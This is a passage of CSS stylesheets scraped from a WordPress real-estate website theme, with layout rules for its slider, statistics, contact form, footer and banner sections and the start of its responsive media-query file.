     height: 700px; 
     filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%); 
    content: ''; 
    background-attachment: fixed;
  }

  section#bsi-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }
  
   .bsi-area {
     position: relative; 
     padding: 105px 0 0;  
     z-index: 9;
   }

   .bsi-title {
     display: block; 
     text-align: center; 
     font-size: 100px;
    color: #2d2d2d;
    display: block;
    font-weight: 500;
    font-family: 'Oswald', sans-serif;
    letter-spacing: -0.025em;
    text-transform: uppercase;
   }

    .bsi-title span {
   display: block;
    font-size: 54px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    color: #1e3264; 
    position: relative;
    }
     
    .bsi-title span:before { 
    content: '';
    position: absolute;
    width: 2086px;
    right: 100%;
    margin-right: -212px;
    background: #cfcfcf;
    height: 4px;
    bottom: 22px;
    }
   
    .bsi-wrapper {
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    width: 100%; 
    margin-top: 80px;  
    padding-bottom: 15px; 
    background: url(images/accent-bg.jpg) repeat-y center; 
    background-size: 100%;
    }


    .bsi-list {
      display: block; 
      width: 100%;  
      font-size: 0; 
      left: 0;

    }

     .bsi-list .bsi-img {
       position: relative; 
     }

      .bsi-list .bsi-img canvas {
         width: 100%; 
         background-size: cover  

      }


        .bsi-list .bsi-content {
           display: flex; 
           font-size: 0; 
           letter-spacing: 0; 
           position: absolute; 
           z-index: 2; 
           width: 100%; 
           height: 100%; 
           left: 0; 
           right: 0; 
           top: 0;
           

        }

         .bsi-list .bsi-content .bsi-play-bttn {
           width: 50%; 
           display: flex; 
           justify-content: center; 
           align-items: center;
         }

           
           .bsi-list .bsi-content .bsi-play-bttn span {
              width: 101px; 
              height: 101px; 
              border-radius: 50%; 
              /*border:1px solid #fff;*/
              display: flex; 
              justify-content: center; 
              align-items: center;
           }
            .bsi-list .bsi-content .bsi-play-bttn span a {
                display: flex;
                align-items: center;
                justify-content: center;
                width: 100%;
                height: 100%;
                padding-left: 10px;
                border: 1px solid #fff;
                border-radius: 50%;
                transition: all .3s ease;
            }
              .bsi-list .bsi-content .bsi-play-bttn span a:hover {
                background: #1e3264;
                border-color: #1e3264;
              }

           .bsi-list .bsi-content .bsi-play-bttn em { 
              font-size: 38px;
              color: #fff;
           }





          .bsi-list .bsi-content .bsi-prop-cont {
             width: 50%; 
             background: rgba(0,0,0,0.5); 
             height: 100%; 
             padding-left: 108px;  
             display: flex; 
             align-items: center;

          }

           .bsi-list .bsi-content .bsi-prop-cont h2 {
             font-size: 48px; 
             color: #fff; 
             text-transform: uppercase;
             font-family: 'Fjalla One', sans-serif; 
             font-weight: 400;

           }

            .bsi-list .bsi-content .bsi-prop-cont span {
   font-size: 24px;
    font-family: 'Fjalla One', sans-serif;
    color: #fff;
    margin-top: 40px;
    display: block;
            }


             .bsi-list .bsi-content .bsi-prop-cont a.hp-link {
               margin: 30px 0;
             } 

              .bsi-list .bsi-content .bsi-prop-cont em {
                  font-style: normal; 
                  font-size: 18px; 
                  color: #fff;  
                  margin-top: 30px; 
                  text-transform: uppercase; 
                  padding: 0 10px; 
                  border-left: 1px solid #fff; 


              }

               .bsi-list .bsi-content .bsi-prop-cont em:first-child {
                  padding-left: 0;
                  border-left: none;
               }

.bsi-nav {
    max-width: 100%;
    width: 112px;
    margin: 0 auto;
    position: absolute;
    z-index: 11;
    font-size: 0;
    right: 0;
    left: auto;
    top: 83px;
    left: 330px;

}


a.bsi-prev {
    left: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

}

a.bsi-next {
    right: 0;
    display: block !important;
    position: absolute;
    outline: none;
    text-decoration: none;
    color: #fff;
    margin: 0 auto;
    font-size: 40px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

 a.bsi-prev:hover, a.bsi-next:hover {
    opacity: 0.6;
 } 

  a.bsi-prev:hover {
      color: #1e3264;
      opacity: 1;
  }

  a.bsi-next:hover {
      opacity: 1;
      color: #c8662d;
  }


.bsi-nav span {
   position: relative;
}

 .bsi-nav span:before {
    position: absolute;
    top: -18px;
    left: 54px;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
 }


 /*** Section RealDeal ***/


section#trd-section {
   position: relative; 
   overflow: hidden; 
   background: #fff;
   z-index: 9;
}

 .trd-area {
   position: relative; 
   padding: 70px 0 ;
 }

 .trd-text {
   position: relative;
 }


   .trd-title {
         display: block; 
         padding-top: 80px;
      }

       .trd-title h2 {
         font-size: 100px;
         color: #2d2d2d;
         display: block;
         font-weight: 500;
         font-family: 'Oswald', sans-serif;
         letter-spacing: -0.025em; 
         text-transform: uppercase;
       }


       .trd-text .title-flex {
          display: flex;  
          position: relative;

       }

       .trd-text .title-flex span {
         color: #1e3264; 
         font-size: 54px; 
         position: relative;
        }  


        .trd-text .title-flex:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 10px;
    background: #cfcfcf;
    height: 4px;
    bottom: 100px;
         }
       
        .trd-text .title-flex a.contact-bttn {
            position: relative;
            display: block;
            width: 100%;
            max-width: 139px;
            height: 41px;
            background: #1e3264;
            line-height: 41px;
            color: #fff;
            margin-left: 20px;
            letter-spacing: 0.15em;
            font-family: 'Oswald', sans-serif;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out; 
            font-size: 16px; 
            font-weight: 500; 
            text-align: center;
            text-transform: uppercase; 
           
        }

        .trd-text .title-flex a.contact-bttn:hover {
           opacity: 0.6;
        }

         .trd-text p {
           font-size: 15px; 
           line-height: 24px; 
           color: #555555; 
           margin: 45px 0; 
           padding-right: 100px;
           
         }

     .trd-numbers {
position: relative;
    font-size: 0;
    letter-spacing: 0;
    margin-left: -40px;
    margin-right: -10px;
     }
       
       .trd-list {
    position: relative;
    display: inline-block;
    height: 248px;
    width: 46%;
    box-shadow: 0 0 20px #ccc;
    text-align: center;
    vertical-align: top;
    margin: 2%;
       }

        .trd-list .area-flex span {
            font-size: 40px; 
            font-family: 'Playfair Display', serif; 
            color: #393939; 
            display: block;  
            text-transform: uppercase; 
            font-style: italic; 
            padding-bottom: 20px;
        }

          .trd-list .area-flex span em {
            font-size: 40px;
          }

        .trd-list .area-flex {

           display: flex;
           justify-content: center;
           align-items: center;
           position: absolute;
           left: 0;
           right: 0;
           height: 100%;
           border-bottom: 4px solid #d26b2e;


        }

         .trd-list .area-flex em {
           font-size: 24px; 
           font-style: normal; 
           color: #555555;
         }


          .trd-numbers .trd-list:first-child .area-flex,
          .trd-numbers .trd-list:last-child .area-flex  {
            border-bottom: 4px solid #1e3264;
          }


/*** contform Form ***/

section#contform-section {
    position: relative;
    z-index: 1;
    overflow: hidden;
    background: url(images/form-bg.jpg) no-repeat center/cover;
}
 

  .contform-area {
     position: relative; 
     padding: 100px 0 130px; 
     width:100%; 
     display: block; 
     text-align: center; 
     background: rgba(0,0,0,0.8);
  } 
   

    .contform-title {
    text-transform: uppercase;
    color: #fff;
    padding-bottom: 30px;
    position: relative;
    font-size: 100px;
    padding: 0;  
    font-family: 'Oswald', sans-serif;
    letter-spacing: 0.02em; 
    display: inline-block; 
    margin-bottom: 50px; 
    font-weight: 500;
    } 

     .contform-title span {
        color: #d26b2e; 
     display: block;
    font-size: 60px;
    font-family: 'Source Sans Pro', sans-serif;
    text-transform: uppercase;
    position: relative; 
    text-align: left;
     }

 .contform-title span:after {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    margin-left: -160px;
    background: rgba(255,255,255,0.5);
    height: 3px;
    top: 29px;
  }


.contform-wrapp { 

    position: relative;  
    margin: 0 auto; 
    max-width: 100%;

}

.contform-wrapp:before {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   left: 0; 
   position: absolute; 
   top: 38px; 

}

.contform-wrapp:after {
   content:''; 
   width: 194px; 
   height: 1px; 
   background: #5e5b5e; 
   right: 0; 
   position: absolute; 
   top: 38px; 

}


.cont-col {
    position: relative;
    margin-top: 78px;
    font-size: 0;
    letter-spacing: 0; 
    z-index: 5; 
    text-align: center;
  }

   .cont-col form {
      width:100%; 
      max-width: 966px; 
      margin: 0 auto;
   }

  .field-flex {
    display: flex;
  }

   .git-field {
    width: 50%;
    position: relative;
    display: inline-block;
    margin: 10px 14px;
    vertical-align: top;
    border-bottom: 1px solid #fff;

   }

   .git-field-w {
    width: 100%;
    display: inline-block;
    vertical-align: top; 
    margin: 11px;
    border-bottom: 1px solid #fff;
   }

  .contform-wrapp input[type='text'],
  .contform-wrapp input[type='tel'], 
  .contform-wrapp input[type='email'], 
  .contform-wrapp textarea  { 
    width: 100%;
    color: #e5e5e5;
    display: inline-block;
    font-size: 15px;
    height: 50px;
    font-weight: 300;
    -webkit-appearance: none;
    -moz-appearance: none;
    vertical-align: top;
    margin: 0;
    background: transparent;
    border: transparent;
    outline: none;
    padding: 0;
    font-style: normal; 
    letter-spacing: 0.02em;
  }


.contform-wrapp textarea {
    resize: none;
    margin: 5px 0;
    padding-top: 10px;
    padding-bottom: 0; 
    height: 95px;
}


div.contform-wrapp span.wpcf7-list-item {
    display: inline-block;
    margin:30px 45px;
    font-size: 18px;
    color: #fff;
}


div.contform-wrapp input[type='submit'] {
    vertical-align: top;
    cursor: pointer;
    -webkit-appearance: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    border: 0;
    width: 100%;
    max-width: 145px;
    background:transparent;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    display: flex;
    height: 61px;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    margin-top: 30px; 
    display: inline-block; 
    letter-spacing: 0.2em; 
    position: relative; 
    font-weight: 400;
    font-family: 'Fjalla One', sans-serif; 
    border: 1px solid rgba(255,255,255,0.8)

}
div.contform-wrapp input[type='submit']:hover {
    background: #d26b2e;
    color: #fff; 
    border: transparent;

  }


  div.contform-wrapp div.wpcf7-response-output {
    color: #fff !important;
    position: absolute;
    width: 100%;
    margin: 50px auto;
    text-align: center;
    font-size: 14px; 
    left: 0; 
    right: 0; 
    font-size: 12px;
}

div.contform-wrapp span.wpcf7-not-valid-tip {
   font-size: 12px;
   color: #000 !important;
}




/*** Footer ***/

section#ftr-section {
   position: relative; 
   z-index: 1; 
}


section#ftr-section:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: url(images/ftr-bg.jpg) no-repeat center/cover;
    height: 874px;
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    content: '';
    background-attachment: fixed;
}

  section#ftr-section:after{ 
    position: absolute; 
    top: 0; 
    width: 100%; 
    height: 100%; 
    background: rgba(255,255,255,0.9); 
    content: '';

  }


.footer {
    font-size: 13px;
    font-weight: 500;
    width: 100%;
    padding: 85px 0 30px;
    text-align: center;
    color: #fff;
    position: relative;
    z-index: 5; 
}


/*** Footer Contact Info ***/

.cont-text-wrapp {
    position: relative;
    display: block;
    text-align: left;
    padding-left: 70px;
}


.ftr-logo-name {
    display: flex;
    margin-top: 50px;
    text-align: center;
    justify-content: flex-end;
    align-items: center;
}

  .ftr-logo-name img {
     margin: 0; 
     width: 100%; 
     max-width: 376px;
  }


.cont-text-wrapp span {
       font-size: 15px; 
       padding: 10px 0; 
       color: #7a7a7a; 
       font-size: 18px; 
       display: block; 

}

.cont-text-wrapp span.cont-name {
   font-size: 18px; 
   text-transform: uppercase; 
   font-family: 'Fjalla One', sans-serif;
   letter-spacing:0.2em; 
   color: #000000; 
   font-weight: 400;

}

 .cont-text-wrapp a {
    color: #7a7a7a;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
 }

 .cont-text-wrapp a:hover {
    color: #8d8d8d;
 }

.logo-list {
  display: flex; 
  align-items: center; 
  justify-content: center;  
  padding: 50px 0 25px; 


}
.logo-list img {
    margin: 0 60px;
}

 .logo-list img.ftr-logo1 {
   width: 161px;
}
 .logo-list img.ftr-logo2 {
   width: 114px;
}

 .logo-list img.ftr-logo3 {
   width: 120px;
}

 .logo-list img.ftr-logo4 {
   width: 89px;
}

  .footer li {
    display: inline-block;
    padding: 0 20px;
    line-height: 10px;
    color: #7a7a7a;
    text-transform: uppercase;
    font-size: 14px; 
    font-family: 'Fjalla One', sans-serif
  }

  .footer li a {  
    color:#7a7a7a; 
    font-size: 13px;             
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;  
    font-weight: 400; 
    letter-spacing: 0.1em;  
  }

    .footer li:first-child {
      border: 0;
      padding-left: 0;
    }
  


 .footer li a:hover {
    color: #555555;
 }


  .footer .copyright {
         color:#7a7a7a; 
         padding: 20px 0 15px; 
         letter-spacing: 0.05em;  
         line-height: 20px; 
         font-weight: 400; 
         font-size: 13px; 
         text-transform: capitalize;
  }



  .footer .copyright a {
     color: #7a7a7a;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;

  }

.footer .copyright a:hover { 

    color: #8d8d8d;

}

.copyright span {
   text-transform: uppercase;
}

.ftr-logos {
   display: block;  
   font-size: 25px;  
   text-align: center; 

}
.ftr-logos em {
    color: #7a7a7a;

    }
.copyright-wrapp {
   border-top: 1px solid #cfcfcf;
   padding-top: 50px; 
} 




 
/*******************************************************
 *
 * 3. IP Styles
 *
 *******************************************************/
.ip-banner{
    position: relative;
    width: 100%;
}
    .ip-banner::before{
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        background: rgba(0,0,0,.3);
    }

.ip-banner:after {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    margin-top: 0;
    padding-bottom: 15px;
    background: url(images/accent-bg.jpg) repeat-y center;
    background-size: 100%;
    content: '';
    bottom: 0;
    z-index: 1;
}

    .ip-banner canvas{
        display: block;
        position: relative;
        z-index: 0;
        width: 100%;
        min-height: 250px;
        background-color: #f9f7f7;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }
    .ip-banner .container{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        z-index: 2;
    }
        .ip-banner h1 {
            font-weight: 500;
            font-size: 100px;
            text-align: center;
            color: #FFF;
            text-transform: uppercase;
            letter-spacing: 0.05em;
            line-height: 1; 
            text-align: left;
            letter-spacing: -0.025em; 
            margin-top: 62px ; 
            font-family: 'Oswald', sans-serif;
        }
            .ip-banner h1 span{
                display: block;
                font-size: 24px;
                font-weight: 400;
                text-transform: none;
                letter-spacing: -0.05em; 
                color: #fff;
                font-size: 60px;
                font-family: 'Source Sans Pro', sans-serif;
                text-transform: uppercase;
                position: relative;
            }

.ip-banner h1 span:before {
    content: '';
    position: absolute;
    width: 2000px;
    right: 100%;
    margin-right: 30px;
    background: #ffff;
    height: 4px;
    bottom: 22px;
}
/* Adjust minimum height of page area */ 
#content-sidebar, #content-full{ min-height: 500px; margin-top: 20px;}

/** Adjust width of content columns **/
#content-sidebar #content{ width: 77.08%; }
#content-full #content { width: 100%; }

/* Adjust width of sidebar */
.sidebar{ width: 20.83%; }

/* fullwidth template */
.page-template-template-fullwidth #content {
    padding-left: 15px;
    padding-right: 15px;
}
    .page-template-template-fullwidth #content ihf-search[data-eureka-id*=""].ihf-eureka {
        margin-left: -15px;
        margin-right: -15px;
    }

/* Adjust line height of page elements */
#content h4, aside h4,
#content p, aside p,
#content blockquote, aside blockquote,
#content ul, aside ul,
#content fieldset, aside fieldset,
#content form, aside form,
#content ol, aside ol,
#content dl, aside dl,
#content dir, aside dir,
#content menu, aside menu { line-height:1.7 }

/* Style .entry-title(post/page) and .archive-title(category/archive/etc) main headings (h1) */
#content .entry-title,
#content .archive-title { 
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif; 
  font-size: 80px; 
  text-transform: uppercase; 
  letter-spacing: -0.025em; 
  color: #2d2d2d;
}

/* Styles for category/archive/search/etc subheadings (h2) */
#content .archive-subtitle { 

}

.page-id-900 #content h2 {
  font-size: 36px;
  color: #393939;
  margin-top: 15px;
  display: block;
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase;
  line-height: 36px;
}
.page-id-900 #content h2.ip-lv-community-title {
    margin-top: 70px;
}
.page-id-900 #content p {
    line-height: 27px;
    font-size: 16px;
    margin: 20px 0 30px;
    color: #555555;
}
.ip-lv-community {
    margin-bottom: 40px;
}
.ip-lv-community:nth-child(odd) {
    text-align: left;
}
.ip-lv-community:nth-child(even) {
    text-align: right;
}
#content img.wp-image-800 {
    margin-top: 30px;
}


div#paginates {
    font-size: 20px;
    font-weight: 300;
    text-align: center;
}

#paginates span.page-numbers.current {
    color: #d26b2e;
    border-bottom: 1px solid #d26b2e;
    font-size: 24px;
}

a.page-numbers {
    position: relative;
    font-family: "Oswald", sans-serif;
    font-size: 22px;
    font-weight: 300;
    color: #555;
    text-align: center;
    padding: 0 16px 2px;
    transition: all .4s ease-in-out;
}


.about-info-wrapp:after {
    content: '';
    position: absolute;
    /* top: 0; */
    /* left: 0; */
    background-image: url(images/agent-photo.png);
    /* width: 381px; */
    /* height: 678px; */
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    background-size: auto 92%;
    bottom: 0;
    left: 0;
    background-position: bottom left;
}


/*section#fc-section{
  z-index: 10;
}*/

.about-details{
  z-index: 2;
}

.about-info-wrapp:after{
  z-index: 1;
}

.mob-lw-des {
   display: none; 
   text-align: center;
   font-size: 14px; 
   text-align: center; 
   letter-spacing: 0.02em;
}

/* MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css */

--- FILE ---
content_type: text/css
request_url: http://livingtheclearwaterbeachlife.com/wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4
body_size: 4655
content:
/*******************************************************
 *
 * Mobile styles and other media queries
 *
 *******************************************************/


@media only screen and (max-width: 1601px){

    .about-title h1 {
        font-size: 95px;
    }

/*    .about-area {
        max-height: 700px;
    }*/


}

/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1440px) {

    .custom-container {
        padding-left: 10px;
        padding-right: 50px;
    }


    section#about-section {
    	height: 100%;
    }

    .about-title h1 {
    	font-size: 78px;
    }

    .about-info-wrapp {
    	padding: 0 60px 30px 35px;
    }

    .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {

              padding-right: 30px;
     }

     .about-area {
        height: 100%; 
    /*    max-height: 100%;*/
    }


} 


@media only screen and (max-width: 1366px) {

    .smi {
        margin-right: 20px;
    }
    .slidenavigation {
        padding-left: 20px;
    }
  .about-text p {
  	    margin: 20px 0;
  }


  .custom-container {
        padding-left: 10px;
        padding-right: 50px;
    }

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 10px;
    }


    .fp-title .section-title h2 {
    	font-size: 80px; 

    }

    .fp-title-inner .title-flex span {
    	font-size: 35px; 

    }

    .bsi-nav {
       top: 50px; 
       left: 0;
    }


}

@media only screen and (max-width: 1240px) {

    #nav li {
        display: inline-block;
        position: relative;
        margin: 0 15px;
    }

    #nav li a,
    #fixed_nav li a {
    	font-size: 13px;
    }

    .fc-main-cont ul.slick-dots {
    	right: 0;
    }
    .comm-area-details {
    	margin-left: 0;
    }

    .about-title h1 {
        font-size: 60px;
    }

    .title-flex span {
            font-size: 34px;
    }


    .testi-main-wrapp {
        margin-left: 0;
    }


}



 
/* iPad(landscape) | iPad(landscape) | Galaxy Tab 4 (landscape) | Galaxy Tab 3 (landscape) */ 
@media only screen and (max-width: 1199px) {
    #fixed_nav li {
        margin: 0 5px;
    }
        #fixed_nav li a {
            font-size: 12px;
        }
    .hdr-info-right .area-flex img {
        width: 130px;
    }
    .custom-container {
       padding-left: 15px; 
       padding-right: 15px;
    }


    .testi-title span:after {
        margin-left: -109px;
    }

    .bsi-title span:before {
    	margin-right: -110px;
    }

    .about-title h1 {
        font-size: 60px;
    }


    .contform-wrapp:before, .contform-wrapp:after {
       width: 100px;
    }


    #nav li {
        margin: 0 8px;
    }

    #nav li a {
        font-size: 12px;
    }



}
@media only screen and (max-width: 1024px) {

    .fp-title-inner .title-flex span {
        font-size: 24px;
    }

    .fp-default-address {
    	font-size: 20px;
    }
    .fp-title .section-title h2 {
        font-size: 60px;
    }
    .fp-title-inner .title-flex span {
        font-size: 20px;
    }

    .fp-default-price {
    	font-size: 18px;
    }

    .about-title h1 {
        font-size: 54px;
    }

    .title-flex span {
        font-size: 30px;   
    }

    .about-text span {
        font-size: 24px;
    }

    .about-text p {

        font-size: 14px;
        line-height: 21px;
        margin: 20px 0;
    }

}

/* iPad(portrait) | Galaxy Tab 4(portrait)  */ 
@media only screen and (max-width: 991px) {
	
	/* The following are used on inner pages. Please edit carefully. */

	.inner {
	    width: 100%;
	}
	#content-sidebar, #content-full {
	    width: 100%;
	}	
	.outer{
		width: 100%;
		min-width: 100%;
	}
	#content-sidebar #content{
		width: 100%;
	}


    .fixed-header, .fixed-header.active, .hdr-cont-text, .navigation, .hdr-info-right{
      display: none;
    }

    .main-header {
        position: relative; 
        padding: 80px 0 30px; 
        background: #222; 
        height: auto; 
        text-align: center; 
        top: 0;
        border-bottom: 2px solid #d26b2e; 
        display: none;
    }
    .logo-sv img {
        width: 320px;
        margin: 0 auto;
    }

    .hdr-logo {
        width: 100%; 
        text-align: center;
    }

    .header-logo {
        text-align: center; 
        width: 100%;
    }

    .hp-properties-inner .container {
        position: relative;
        z-index: 2;
    }

    .slideshow-canvas canvas {
        width: 100%;
        display: none;
    }

    .slideshow-fixed {
        position: relative;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0; 
        padding-top: 52px;
    }


    .fp-title-inner {
        position: relative;
        padding: 20px 0;
        align-items: center;
    }

    .fp-title {
        position: relative;
        left: 0;
        width: 100%;
    }


    .fp-title .title-flex a.fp-bttn {
        margin-right: auto;
        margin-left: auto;
        margin-top: 5px;
    }

    .fp-title canvas {
    	display: none;
    }

    .fp-title .title-flex:nth-child(even) {
        flex-direction: inherit;
        display: block;
    }

    .fp-title-inner .title-flex span {
        font-size: 60px;
    }

    .about-wrapper {
    	display: block;
    }

     .about-info-wrapp {
     	width: 100%;
     }

    .about-prop {
        width: 100%;
        display: inline-block;
    }

    .testi-nav {
    	display: none;
    }

    .bsi-nav {
    	display: none;
    }

    .bsi-list .bsi-content .bsi-prop-cont h2 {
    	font-size: 40px;

    }

    .bsi-list .bsi-content .bsi-prop-cont {
    	padding-left: 30px;
    }

    .bsi-title span:before {
        margin-right: 0;
    } 

    .testi-title span:after {
        margin-left: 0;
    }

    .bsi-list .bsi-content {
    	display: block;
    }

    .bsi-list .bsi-content .bsi-play-bttn, .bsi-list .bsi-content .bsi-prop-cont {
    	 width: 100%; 
    }

    .bsi-list .bsi-content .bsi-play-bttn {
    	margin: 50px auto;
    }

    .bsi-list .bsi-img canvas {
        height: 661px;
    }

    .trd-numbers {
    	margin: 0 auto;
    }

    .ftr-logo-name {
        display: flex;
        margin-top: 50px;
        text-align: center;
        justify-content: center;
        align-items: center;
    }

    .cont-text-wrapp {
        position: relative;
        display: block;
        text-align: center;
        padding-left: 0;
        padding: 20px 0;
    }

    .logo-list {
    	display: block;
    }

    .logo-list img {
        margin: 30px 60px;
    }

    .hp-properties-inner::before, .hp-properties-inner::after {
    	display: none;
    }

    .fc-area {
    	height: 100%;
    }

    .logo-arrow-cont, .slide-wel{
    	display: none;
    }

    .logo-s-wrapper  {
        top: 50px;
    }

 /*   .logo-s-wrapper {
        display: block;
        position: relative;
        background: #222;
        text-align: center;
        padding: 30px;
    }
*/
    .ip-banner h1 {
        font-size: 50px;
        margin-top: 0;
    }
        .ip-banner h1 span {
            font-size: 30px;
        }
    .ip-lv-community:nth-child(odd),
    .ip-lv-community:nth-child(even) {
        text-align: left;
    }
    #content img.wp-image-800 {
        float: none;
        margin: 15px auto;
    }

/*** Mobile title update ***/

.title-flex {
    padding-top: 10px !important;
}

.fp-title .section-title h2,
.comm-title h2, .about-title h1,
.testi-title h2
{
    font-size: 60px;
    font-weight: 400;
}

.title-flex span {
    font-size: 33px !important; 
    letter-spacing: -0.05em !important;
}

.title-flex a.view-bttn {
    width: 114px !important; 
    height: 40px !important; 
    font-size: 12px !important; 
    font-weight: 400 !important;
}


.fp-title .title-flex a.fp-bttn {
    margin-right: auto;
    margin-left: 15px;
    margin-top: 0;
    padding: 0 23px;
    font-size: 12px;
    font-weight: 400;
}

.fp-title .title-flex:nth-child(even) {
    flex-direction: unset;
    display: flex;
    flex-wrap: unset;
}

.fp-title .section-title {
    padding-right: 37px;
}

    .testi-title span:after, .contform-title span:after,
    .title-flex:after
     {
         display: none;
    }


.title-flex a.view-bttn:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: 100%;
    background: #aaaaaa;
    height: 3px;
    top: 0;
    bottom: 0;
    margin: auto 0 auto 15px;
    pointer-events: none;
}

/** For NAvigation **/

.amh-header-buttons .amh-navigation-trigger {
    float: right;
}
.amh-navigation-trigger {
    float: right !important;
}

.amh-header-buttons.amh-3a .amh-center {
    float: right;
}

.amh-navigation {
    background: url(images/slide-menu-bg.jpg) no-repeat center/cover !important; 
}

.amh-navigation .amh-menu li {
    border: 0 !important;
}

.amh-navigation .amh-menu li a {
    color: #fff !important;
    font-size: 24px !important;
    font-weight: 400 !important;
    display: block !important;
    margin-top: 0!important;
    outline: none;
    text-decoration: none!important;
    padding: 20px 0!important;
    transition: all .25s ease-in-out!important;
    -moz-transition: all .25s ease-in-out!important;
    -webkit-transition: all .25s ease-in-out!important;
    text-transform: uppercase!important;
    letter-spacing: 0.2 em!important;
    font-family: 'Fjalla One', sans-serif !important;
}

.amh-navigation .amh-menu, .amh-navigation .amh-menu ul {
    margin-top: 90px !important; 
}

.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a, 
.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a {
    background: transparent; 
    color: #d26b2e !important;
}

  
} 

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */ 
@media only screen and (max-width: 767px) {


.about-img img {
    display: block !important;
}

.about-info-wrapp {
    padding-bottom: 60px;
}

.about-info-wrapp:after{
    display: none;
}


    .ip-banner .container{
        width: 100%;
    }

    .contform-wrapp:before, .contform-wrapp:after {
        display: none;
    }

    .ftr-logo-name img {
    	max-width: 320px;
    }

    .about-info-cont {
        display: block;
    }

    .about-img {
        display: block;
        padding-top: 90px;
        width: 100%; 
        display: none;
    }

    .about-img img {
        width: 100%;
        max-width: 331px;
        margin: 0 auto;
    }

    .about-details {
        display: block;
        font-size: 0;
        letter-spacing: 0;
        padding-left: 0;
        width: 100%;
    }

.about-title h1 {
    font-size: 60px;
    letter-spacing: -0.05em;
}

    .about-details .title-flex:nth-child(even) {
        flex-direction: initial;
    }


    .logo-s-wrapper img {
        width: 56px; 
        margin-right: 15px;
    }

    .logo-s-wrapper .slide-name {
        font-size: 22px;
        letter-spacing: 0.3em; 
        text-align: center;
    }
        
        .logo-s-wrapper .slide-name span {
            font-size: 11px;
        }


   a.hp-link {
        max-width: 135px;
       height: 40px; 
       margin: 0 auto;
       font-size: 12px;
   }


/** FP section ***/

section#fl-section:before {
    width: 100%;
}

.fp-default-img canvas {
    height: 215px;
}

.fp-default-txt {
     bottom: 30px; 
     padding-left: 30px;
}

.fp-default-address {
    font-size: 18px;
    padding: 15px 0 10px;
}

/** FC section ***/

.comm-area-details {
    margin-top: 77px;
}

.comm-list span {
    font-size: 36px; 
    letter-spacing: 0.05em;
}

.comm-list p {
    font-size: 14px;
    letter-spacing: 0.02em;
}

.comm-bttn a.hp-link {
     font-size: 12px;
     letter-spacing: 0.2em; 
}

.fc-main-cont .container {
   padding-left: 30px; 
   padding-right: 30px;
}

.fc-main-cont .slick-dots li button {
    margin: 5px 30px;
}

/** Testimonial section **/

.testi-area {
    height: 100%;
    padding: 50px 30px;
}

.testi-wrapp:before,
.testi-wrapp:after {
    display: none;
}

    .testi-wrapp {
        height: 100%; 
        border: none;
        padding: 10px 0;
        text-align: center;
    }

    .testi-title {
        position: relative;
        display: block; 
        text-align: center;
    }

     .testi-title span {
        font-size: 33px; 
        letter-spacing: -0.05em;
        justify-content: center;
        margin: 0 auto; 
        position: relative;
 }

.testi-title span:before {
    content: '';
    position: absolute;
    width: 2000px;
    left: calc(50% - -110px);
    background: #aaaaaa;
    height: 3px;
    top: 50%;
    bottom: 0;
    margin: 0 0;
    pointer-events: none;
}


    .testi-nav {
    display: block;
    margin-top: 30px;
    position: relative;
    top: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
    padding: 50px 0;
    }


.testi-nav span:before {
    position: absolute;
    top: -18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    content: '';
    width: 2px;
    height: 70px;
    background: rgba(255,255,255,0.5);
    bottom: 0;
}

.testi-slide::before {
    width: auto;
    height: auto;
